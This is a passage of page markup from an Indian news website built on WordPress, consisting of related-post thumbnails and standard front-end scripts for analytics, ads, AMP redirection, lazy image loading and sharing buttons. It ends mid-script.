          <h3 class="entry-title td-module-title">After 5g Equipment, Tata Group Is Considering Semiconductors</h3>
          <div class="td-module-meta-info">
            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-10T23:00:27+05:30">August 10, 2021</time></span>
          </div>
        </div>
      </div>
      <div class="td_module_6 td_module_wrap td-animation-stack">
        <div class="td-module-thumb">
          <img class="entry-thumb" src="[data-uri]" alt="PB Fintech, the mother or father firm of PolicyBazaar and PaisaBazaar, has filed its draft pink herring prospectus (DRHP)" title="Policybazaar Files Drhp With Sebi, Plans To Raise Over Rs 6,000 Cr Via Ipo" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1238-Policybazaar-files-DRHP-with-Sebi.jpg?resize=100%2C70&ssl=1" width="100" height="70">
        </div>
        <div class="item-details">
          <h3 class="entry-title td-module-title">Policybazaar Files Drhp With Sebi, Plans To Raise Over Rs 6,000...</h3>
          <div class="td-module-meta-info">
            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-04T13:56:00+05:30">August 4, 2021</time></span>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="amp-mobile-version-switcher" hidden="">
    Go to mobile version
  </div>
  <script data-jetpack-boost="ignore" type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0/_inc/build/postmessage.min.js" id="postmessage-js"></script> 
  <script data-jetpack-boost="ignore" type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script> <iframe src="https://widgets.wp.com/likes/master.html?ver=202133#ver=202133" scrolling="no" id="likes-master" name="likes-master" style="display:none;"></iframe>
  <div id="likes-other-gravatars">
    <div class="likes-text">
      <span>%d</span> bloggers like this:
    </div>
    <ul class="wpl-avatars sd-like-gravatars"></ul>
  </div>
  <script type="text/javascript">
  !function(e){var n={};function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(n){return e[n]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=0)}([function(e,n,t){(function(e){!function(n){var t=n.ampUrl,r=n.isCustomizePreview,o=n.isAmpDevMode,i=n.noampQueryVarName,a=n.noampQueryVarValue,u=n.disabledStorageKey,s=n.mobileUserAgents,c=n.regexRegex;if("undefined"!=typeof sessionStorage){var f=new RegExp(c);if(s.some((function(e){var n=e.match(f);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)}))){e.addEventListener("DOMContentLoaded",(function(){var e=document.getElementById("amp-mobile-version-switcher");if(e){e.hidden=!1;var n=e.querySelector("a[href]");n&&n.addEventListener("click",(function(){sessionStorage.removeItem(u)}))}}));var d=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(!(sessionStorage.getItem(u)||r||d)){var l=new URL(location.href),p=new URL(t);p.hash=l.hash,l.searchParams.has(i)&&a===l.searchParams.get(i)?sessionStorage.setItem(u,"1"):p.href!==l.href&&(window.stop(),location.replace(p.href))}}}}({"ampUrl":"https:\/\/n4enews.in\/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}).call(this,t(1))},function(e,n){var t;t=function(){return this}();try{t=t||new Function("return this")()}catch(e){"object"==typeof window&&(t=window)}e.exports=t}]);
  </script> 
  <script type="text/javascript">


                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/n4enews.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script> 
  <script type="text/javascript" src="https://c0.wp.com/c/5.8/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script> 
  <script type="text/javascript" id="google_gtagjs-js-after">


  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["n4enews.in"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-161464312-2", {"anonymize_ip":true});
  </script> 
  <script>


        window.tdb_globals = {"wpRestNonce":"8d124d22e7","wpRestUrl":"https:\/\/n4enews.in\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script> 
  <script>


                                window.tdwGlobal = {"adminUrl":"https:\/\/n4enews.in\/wp-admin\/","wpRestNonce":"8d124d22e7","wpRestUrl":"https:\/\/n4enews.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
  </script> 
  <script>


        window.tdaGlobal = {"adminUrl":"https:\/\/n4enews.in\/wp-admin\/","wpRestNonce":"8d124d22e7","wpRestUrl":"https:\/\/n4enews.in\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":20751};
  </script> 
  <script>


                                document.documentElement.classList.add(
                                        'jetpack-lazy-images-js-enabled'
                                );
  </script> 
  <script>

  (adsbygoogle = window.adsbygoogle || []).push({"google_ad_client":"ca-pub-4021678049012438","enable_page_level_ads":true,"tag_partner":"site_kit"});
  </script> 
  <script>


    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type1";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
  var tds_general_modal_image="yes";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/n4enews.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11";
  var td_get_template_directory_uri="https:\/\/n4enews.in\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var tds_more_articles_on_post_enable="show";
  var tds_more_articles_on_post_time_to_wait="3";
  var tds_more_articles_on_post_pages_distance_from_top=800;
  var tds_theme_color_site_wide="#00bfc9";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="1870eb0435";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script> 
  <script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-161464312-2');
  </script> 
  <script type="text/javascript">


  var td_screen_width = window.innerWidth;
  window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1140 ) {
                                
                                /* large monitors */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
                            
                                /* landscape tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
                            
                                /* portrait tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width < 768 ) {
                            
                                /* Phones */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });
  </script> 
  <script>

  var block_tdi_2 = new tdBlock();
  block_tdi_2.id = "tdi_2";
  block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
  block_tdi_2.td_column_number = "3";
  block_tdi_2.block_type = "td_block_mega_menu";
  block_tdi_2.post_count = "5";
  block_tdi_2.found_posts = "107";
  block_tdi_2.header_color = "";
  block_tdi_2.ajax_pagination_infinite_stop = "";
  block_tdi_2.max_num_pages = "22";
  tdBlocksArray.push(block_tdi_2);
  </script> 
  <script type="text/javascript">


  var td_screen_width = window.innerWidth;
  window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1140 ) {
                                
                                /* large monitors */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
                            
                                /* landscape tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
                            
                                /* portrait tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width < 768 ) {
                            
                                /* Phones */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");                                                
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });
  </script> 
  <script type="text/javascript">


  var td_screen_width = window.innerWidth;
  window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1140 ) {
                                
                                /* large monitors */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
                            
                                /* landscape tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
                            
                                /* portrait tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width < 768 ) {
                            
                                /* Phones */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");                                                
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });
  </script> 
  <script>

  var block_tdi_5 = new tdBlock();
  block_tdi_5.id = "tdi_5";
  block_tdi_5.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":20751,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
  block_tdi_5.td_column_number = "3";
  block_tdi_5.block_type = "td_block_related_posts";
  block_tdi_5.post_count = "12";
  block_tdi_5.found_posts = "106";
  block_tdi_5.header_color = "";
  block_tdi_5.ajax_pagination_infinite_stop = "";
  block_tdi_5.max_num_pages = "9";
  tdBlocksArray.push(block_tdi_5);
  </script> 
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script>

  var block_tdi_10 = new tdBlock();
  block_tdi_10.id = "tdi_10";
  block_tdi_10.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
  block_tdi_10.td_column_number = "1";
  block_tdi_10.block_type = "td_block_7";
  block_tdi_10.post_count = "3";
  block_tdi_10.found_posts = "1944";
  block_tdi_10.header_color = "";
  block_tdi_10.ajax_pagination_infinite_stop = "";
  block_tdi_10.max_num_pages = "648";
  tdBlocksArray.push(block_tdi_10);
  </script> 
  <script>

  window.addEventListener('load', function() {
                                document.querySelectorAll('link').forEach(function(e) {'not all' === e.media && (e.media = 'all');});
                                var e = document.getElementById('jetpack-boost-critical-css');
                                e && (e.media = 'not all');
                        });
  </script> 
  <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/n4enews.in\/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day\/":20751};
  </script> 
  <script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/deblocker/js/ads.min.js" id="mdp-deblocker-ads-js"></script> 
  <script type="text/javascript" src="https://c0.wp.com/c/5.8/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" src="https://c0.wp.com/c/5.8/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/jetpack-boost/vendor/automattic/jetpack-lazy-images/src/../dist/intersection-observer.js" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script> 
  <script type="text/javascript" id="jetpack-lazy-images-js-extra">


  /* <![CDATA[ */
  var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/jetpack-boost/vendor/automattic/jetpack-lazy-images/src/../dist/lazy-images.js" id="jetpack-lazy-images-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" src="https://c0.wp.com/c/5.8/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> 
  <script type="text/javascript" id="fifu-image-js-js-extra">


  /* <![CDATA[ */
  var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/n4enews.in\/wp-json\/","fifu_nonce":"8d124d22e7"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/featured-image-from-url/includes/html/js/image.js" id="fifu-image-js-js"></script> 
  <script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0/_inc/build/jquery.jetpack-resize.min.js" id="jetpack_resize-js"></script> 
  <script type="text/javascript" id="jetpack_related-posts-js-extra">


  /* <![CDATA[ */
  var related_posts_js_options = {"post_heading":"h4"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script> 
  <script type="text/javascript" id="sharing-js-js-extra">


  /* <![CDATA[ */
  var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
  <script type="text/javascript" id="sharing-js-js-after">


  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
